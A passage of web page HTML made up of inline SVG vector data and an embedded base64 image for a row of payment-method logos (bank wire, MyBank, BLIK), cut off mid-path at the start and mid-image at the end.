8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAABmJLR0QA/wD/AP+gvaeTAAA1 uklEQVR42u2de3gURbrG35kMEMImwVUQCBAWEQ0gYQGDweMhCC4IolyCeMCzYBQ8eg4iyILcBZd1 BXkUDjeXa/CCcpHLsqyriATBRUSWgKAoSAKLJIDHBBYSIJk5f4QaairVPbeeru6Z7/c89cz0JDNV X1V3v/19dXPAIDweT10AWQDaXX9tBiDVqN8nCIIgYpY8AAUAdlxPBUb8qMPj8YT7G8MA9AXwiJp6 IQiCIGKMfAArAWxEGGIYqgDWBfA8qsRP6uWVlJSgpKQEAFBUVITy8nJVFUUQBEHYjAYNGiA+Ph4A 0KxZM71/zQXwEkIQwlAEsC+ANyAIX0FBATZu3IiNGzfiwIEDKC0tVVNrBEEQRNSRnp6OrKwsZGVl oW/fvrJ/mYsqISwJ+Ec9Hk+gqa7H49nhEVixYoUnPT3dA4ASJUqUKFGKeEpOTvZMmzbNc+LECVGS SjweT1aguhao+GVd/2Ef4UtNTVVeEZQoUaJEKXbTqFGjPD///LMohG8YJYDD+F89ceKEp0uXLsqN pkSJEiVKlIAqj3DDhg2iCG68HrkMWQB9xG/FihWe5ORk5cZSokSJEiVKYho6dKjoDR7QE0G9QTDD AKxgB9OnT8f06dNBEARBEFYlPT0dn376KerWrcs+ykPV3PRqaAlgFoBP2cETTzyB3Nxc1XYRBEEQ hF8kIpiLKqfOB6fku3VRNbkQQJXnR+JHEARB2IX8/Hx07drVOxcdwFBIBFDmAe4A0AUAVq5ciZyc HNW2EARBEETQdOnSBZ9+6g1mlqJqqc4C9oHoAfbFdfErKCjA6NGjVZefIAiCIEIiLy+PH7uSjKrl 07zwHmBdAAdwfYWXrl27Ii8vT3X5CYIgCCIs9u/fj3bt2rHDfrjezccL4EsApgFAbm4uhT4JgiCI qKBLly7Yvn07OyxE1W5FPgJYgOveX/PmzVFYWKi6zARBEARhCNu3b0eXLl3YYT8AG1kf4DBcF7/c 3FwSP4IgCCKqEOaxDwNueIAbcX0/v/bt2yM/P191WQmCIAjCUL766iu+L/BXTlQNfnkEqBr5SeJH EARBRCPCnPYsF7glYjZt2gSHw6G6jARBEARhOJs3b8brr7/ODvs6UTUxEECVABIEQRBENFJYWIii oiJ2mOUE5wHu3LlTdfkIgiAIImIcP36cvU124vp8CG7NNIIgCIKISo4dO+Z978L16Q+lpaXU/0cQ 